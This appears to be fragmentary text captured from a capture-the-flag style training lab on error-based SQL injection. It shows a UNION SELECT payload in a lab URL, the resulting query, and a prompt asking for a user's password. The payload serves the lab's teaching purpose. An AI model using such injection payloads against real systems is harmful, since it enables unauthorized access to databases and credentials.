 Level One
Error Based SQLi
https://website.thm/article?id= 0 UNION SELECT 1,2,database()
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,database()
Answer
What is the user martin's password?
password
Check Password